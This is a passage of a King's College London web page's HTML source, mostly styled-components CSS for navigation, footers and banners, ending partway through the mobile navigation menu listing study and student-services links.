.eeNgOd .logo{width:50vw;max-width:192px;}/*!sc*/
@media screen and (min-width:768px){.eeNgOd .text-wrap{padding:0 1.5rem;}.eeNgOd .logo{max-width:280px;}}/*!sc*/
data-styled.g44[id="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0"]{content:"eeNgOd,"}/*!sc*/
.fpdkti{display:block;width:100%;height:100%;}/*!sc*/
.fpdkti .nav-parent-li{margin-bottom:-1px;}/*!sc*/
.fpdkti .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;background-color:inherit;}/*!sc*/
.fpdkti .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.fpdkti .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fpdkti .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.fpdkti .nav-child-ul.active{display:block;}/*!sc*/
.fpdkti .nav-child-a{height:2.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:black;}/*!sc*/
data-styled.g48[id="NavComponentstyled__NavComponentStyled-sc-l2og7h-0"]{content:"fpdkti,"}/*!sc*/
.hkDkPc{display:block;background-color:#5a6369;}/*!sc*/
.hkDkPc:after{content:'';position:absolute;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.05);z-index:1;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0{position:relative;min-height:3rem;padding:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .Logostyled__LogoStyled-sc-ihdj0q-0{position:absolute;top:0px;left:0px;z-index:1000;width:63px;height:auto;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container{display:none;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container.expanded{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .search-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:8rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar{position:relative;width:100%;height:3rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{width:2rem;height:2rem;position:absolute;right:1rem;top:0.5rem;padding:0;background:0 0;border-color:transparent;border-radius:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle:focus{border-color:rgba(0,158,160,1);box-shadow:0 0 0 0.2rem rgba(0,158,160,1);outline:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar{background:#ffffff;border-radius:5px;display:block;height:0.125rem;margin:0.3125rem auto;position:relative;-webkit-transition:-webkit-transform 0.2s ease;-webkit-transition:transform 0.2s ease;transition:transform 0.2s ease;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.first.active{-webkit-transform:translateX(3px) rotate(45deg);-ms-transform:translateX(3px) rotate(45deg);transform:translateX(3px) rotate(45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.last.active{-webkit-transform:translateX(3px) rotate(-45deg);-ms-transform:translateX(3px) rotate(-45deg);transform:translateX(3px) rotate(-45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.middle.active{opacity:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0{margin:0;background-color:#e6ebed;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-li{border-top:3px solid #dce3e6;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-a{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:1rem;color:#000000;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-child-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:2rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0{margin:0;padding:1rem;background-color:#d7dfe2;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-li{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:2.5rem;color:black;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0{width:90%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 input{font-size:1.0rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 button{font-size:1.0rem;}/*!sc*/
@media screen and (min-width:768px){.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{right:1.5rem;}}/*!sc*/
data-styled.g49[id="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0"]{content:"hkDkPc,"}/*!sc*/
.gZbpxg{display:block;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-parent-ul{display:block;width:100%;height:100%;}/*!sc*/
.gZbpxg .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;}/*!sc*/
.gZbpxg .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.gZbpxg .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-child-ul.active{display:block;}/*!sc*/
.gZbpxg .nav-child-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2.5rem;padding-left:1rem;color:#0a2d50;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gZbpxg .nav-child-a:hover{color:#3b5773;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0{display:block;padding:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem 1rem;margin:0;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{position:relative;height:3rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem;border:none;background-color:transparent;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{width:2rem;height:2rem;position:absolute;right:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#0a2d50;color:#ffffff;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle.expanded:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container{display:none;width:100%;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-container.expanded{display:block;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .sub-nav-text{color:#5a6369;font-size:1.0rem;font-family:KingsBureauGrotFiveOne,sans-serif;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1rem;border-top:3px solid #dce3e6;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:#5a6369;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a:after{width:2rem;height:2rem;position:absolute;right:0;top:0.5rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#0a2d50;font-family:'kcl-icons' !important;font-size:1.11111111111111rem;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.collapsed:after{content:'\e900';}/*!sc*/
.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-a.expanded:after{content:'\e900';-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
@media screen and (min-width:768px){.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 > h1{padding:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle{padding:0 1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 #sub-nav-toggle:after{right:1.5rem;}.gZbpxg > .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-parent-li{padding:0 1.5rem;}}/*!sc*/
data-styled.g52[id="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0"]{content:"gZbpxg,"}/*!sc*/
.korgaJ{padding:4rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;background-color:#4c555a;}/*!sc*/
.korgaJ address{font-size:1.0rem;font-style:normal;line-height:1.8;white-space:pre;}/*!sc*/
.korgaJ .footer-column{margin-bottom:2.5rem;}/*!sc*/
.korgaJ .footer-mobile-number{margin-bottom:0.75rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:100%;padding-left:0.5rem;padding-right:0.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div .column-title{width:100%;padding-bottom:1rem;margin-bottom:1rem;border-bottom:3px solid #8b9296;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;color:#ffffff;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a,.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div span{padding:0.5rem 0;display:inline-block;color:white;font-size:1.125rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:1rem 0;font-size:1.0rem;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a:hover{color:#cdd7dc;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div{width:16.66667%;min-width:192px;padding-left:0.75rem;padding-right:0.75rem;}.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > div a{padding:0.5rem 0;}}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin-top:4rem;margin-bottom:2rem;}/*!sc*/
.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0 img{max-width:480px;margin:auto;}/*!sc*/
@media screen and (min-width:768px){.korgaJ .Containerstyled__ContainerStyled-sc-1vp98b6-0 > .Logostyled__LogoStyled-sc-ihdj0q-0{margin:0;}}/*!sc*/
data-styled.g54[id="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0"]{content:"korgaJ,"}/*!sc*/
.jvWAxc{padding:0.75rem;background-color:#4c555a;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:100%;padding:1rem 0;margin-right:1.5rem;color:#ffffff;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a:hover{color:#dce3e6;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media screen and (min-width:1024px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0{padding:0 1.5rem;}}/*!sc*/
@media screen and (min-width:768px){.jvWAxc .Containerstyled__ContainerStyled-sc-1vp98b6-0 a{width:auto;}}/*!sc*/
data-styled.g55[id="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0"]{content:"jvWAxc,"}/*!sc*/
.hMgEfX{background-color:#0a2d50;color:#ffffff;}/*!sc*/
.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{color:inherit;margin-right:1.5rem;}/*!sc*/
.hMgEfX .wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:136px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hMgEfX .links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hMgEfX .link{color:inherit;-webkit-text-decoration:none;text-decoration:none;height:2.5rem;width:2.5rem;border:0.125rem solid rgba(255,255,255,0.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:50%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.125rem;margin-right:1rem;}/*!sc*/
.hMgEfX .link:hover{color:#0a2d50;background-color:#ffffff;border:0.125rem solid #ffffff;}/*!sc*/
@media screen and (min-width:768px){.hMgEfX .wrapper{height:6rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;}.hMgEfX .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}.hMgEfX .link{font-size:1.25rem;height:3rem;width:3rem;}}/*!sc*/
data-styled.g56[id="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0"]{content:"hMgEfX,"}/*!sc*/
.hHmeZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hHmeZ .section-heading{color:#000000;text-align:center;}/*!sc*/
.kjvdOZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kjvdOZ .section-heading{color:#ffffff;text-align:center;}/*!sc*/
data-styled.g235[id="PromoSectionstyled__PromoSectionStyled-sc-xtse9m-0"]{content:"hHmeZ,kjvdOZ,"}/*!sc*/
.hUwSkB{position:relative;width:100%;margin:0 auto;margin-bottom:24px;padding-top:1.5rem;padding-bottom:2rem;background-color:#ffffff;}/*!sc*/
.hUwSkB .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:1rem;}/*!sc*/
@media screen and (min-width:768px){.hUwSkB{margin-bottom:56px;padding-top:3rem;padding-bottom:4rem;}}/*!sc*/
.hUwSkB .section-heading{font-size:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.hUwSkB .section-heading{font-size:1.875rem;}}/*!sc*/
.brsdmH{position:relative;width:100%;margin:0 auto;margin-bottom:24px;padding-top:1.5rem;padding-bottom:2rem;background-color:#edf1f2;}/*!sc*/
.brsdmH .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:1rem;}/*!sc*/
@media screen and (min-width:768px){.brsdmH{margin-bottom:56px;padding-top:3rem;padding-bottom:4rem;}}/*!sc*/
.brsdmH .section-heading{font-size:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.brsdmH .section-heading{font-size:1.875rem;}}/*!sc*/
.eaKYwP{position:relative;width:100%;margin:0 auto;margin-bottom:24px;padding-top:1.5rem;padding-bottom:2rem;background-color:#0a2d50;}/*!sc*/
.eaKYwP .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:1rem;}/*!sc*/
@media screen and (min-width:768px){.eaKYwP{margin-bottom:56px;padding-top:3rem;padding-bottom:4rem;}}/*!sc*/
.eaKYwP .section-heading{font-size:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.eaKYwP .section-heading{font-size:1.875rem;}}/*!sc*/
data-styled.g268[id="FullWidthWithColourstyled__FullWidthWithColourStyled-sc-1bbmd2q-0"]{content:"hUwSkB,brsdmH,eaKYwP,"}/*!sc*/
.etQGXL .spacing-bottom{margin-bottom:1.5rem;}/*!sc*/
.etQGXL .section-heading{text-align:center;}/*!sc*/
.etQGXL .section-break{margin-bottom:1.5rem;border-bottom:3px solid #edf1f2;padding-bottom:0;}/*!sc*/
.etQGXL .keyline{display:block;width:100%;height:3px;margin:1.5rem 0 1.25rem 0;background-color:#dce3e6;}/*!sc*/
.etQGXL .keyline--thin{height:3px;margin:1rem 0 1.25rem 0;}/*!sc*/
.etQGXL .keyline--thick{height:0.25rem;margin:0 0 1.5rem 0;}/*!sc*/
.etQGXL .HeroBannerstyled__HeroBannerStyled-sc-zw999m-0+.FullWidthWithColourstyled__FullWidthWithColourStyled-sc-1bbmd2q-0{margin-top:-56px;}/*!sc*/
@media screen and (min-width:768px){.etQGXL .spacing-bottom{margin-bottom:3.5rem;}}/*!sc*/
data-styled.g294[id="FullWidthComposerstyled__FullWidthComposerStyled-sc-1kqswyw-0"]{content:"etQGXL,"}/*!sc*/
.fYaAer a{color:#0a2d50;font-family:KingsBureauGrotThreeSeven,sans-serif;-webkit-text-decoration:none;text-decoration:none;margin-bottom:0.5rem;display:block;}/*!sc*/
.fYaAer a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fYaAer a:last-of-type{margin-bottom:1.5rem;}/*!sc*/
.fYaAer .Paragraphstyled__ParagraphStyled-sc-176xsi4-0,.fYaAer .UnorderedListstyled__UnorderedListStyled-sc-96evio-0{margin-bottom:0px;}/*!sc*/
.fYaAer .Paragraphstyled__ParagraphStyled-sc-176xsi4-0 li,.fYaAer .UnorderedListstyled__UnorderedListStyled-sc-96evio-0 li{margin-bottom:0px;margin-top:-1rem;}/*!sc*/
.fYaAer .col-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.fYaAer .col-left{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;white-space:pre-line;}/*!sc*/
.fYaAer .col-left .YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0,.fYaAer .col-left .KalturaVideostyled__KalturaVideoStyled-sc-1hfm3pu-0,.fYaAer .col-left .Imagestyled__ImageStyled-sc-oe75a9-0{margin-bottom:1.5rem;}/*!sc*/
.fYaAer .col-right{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;white-space:pre-line;}/*!sc*/
@media screen and (min-width:768px){.fYaAer{margin-bottom:3.5rem;}}/*!sc*/
@media screen and (min-width:768px){.fYaAer .col-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.fYaAer .col-left{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;margin-right:2rem;}.fYaAer .col-left .YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0,.fYaAer .col-left .KalturaVideostyled__KalturaVideoStyled-sc-1hfm3pu-0,.fYaAer .col-left .Imagestyled__ImageStyled-sc-oe75a9-0{margin-bottom:0px;}.fYaAer .col-right{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;}}/*!sc*/
data-styled.g299[id="SplitTextMediastyled__SplitTextMediaStyled-sc-51seeb-0"]{content:"fYaAer,"}/*!sc*/
</style><meta property="og:type" content="website"/><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Wix+Madefor+Display:wght@400;700&display=swap" rel="stylesheet"><meta name="generator" content="Contensis" /></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5RSV5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"> <div data-testid="Layout" class="Layoutstyled__LayoutStyled-sc-15and8u-0"><a class="SkipNavstyled__SkipNavStyled-sc-mgg415-0 EzpYq" href="#main-content">Skip to main content</a><header class="HeaderStyled-sc-1947hrm-0 fabMEN"><div class="Navigationstyled__NavigationStyled-sc-15mhzms-0 bWHEyA"><div class="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0 hkDkPc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div><div class="top-bar"><button class="" id="nav-toggle" name="navigation toggle" aria-expanded="false"><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Opens navigation menu</span><span class="icon-bar first "></span><span class="icon-bar middle "></span><span class="icon-bar last "></span></button></div><div class="nav-container "><nav><ul class="NavComponentstyled__NavComponentStyled-sc-l2og7h-0 fpdkti nav-parent-ul nav-unnamed"><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/study/home" id="bfbe9934-616e-421f-a7f4-63d386c4784a" aria-expanded="false" aria-label="">Study<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-bfbe9934-616e-421f-a7f4-63d386c4784a"><li class="nav-child-li"><a class="nav-child-a" href="/study/home" aria-label="">Study<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/undergraduate">Undergraduate<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/postgraduate-research">Postgraduate Research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/professional-education">Professional Education<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/ciel">International Education &amp; Languages<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/study-legacy/abroad">Study Abroad<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/international-foundation">International Foundation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/language-centre">Language Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/summer">Summer and Winter Programmes<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/study/social-mobility">Social Mobility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category Study. Press escape key to return to main menu</span></a></li></ul></li><li class="nav-parent-li"><a class="nav-parent-a collapsed " href="/campuslife" id="b7ba7108-f1eb-4490-af1b-23def95c63cc" aria-expanded="false" aria-label="">Student Services<i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fqQzMC down-caret" aria-hidden="true"></i><span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation category. Contains links. Press enter key to expand.</span></a><ul class="nav-child-ul " id="nav-submenu-b7ba7108-f1eb-4490-af1b-23def95c63cc"><li class="nav-child-li"><a class="nav-child-a" href="/campuslife" 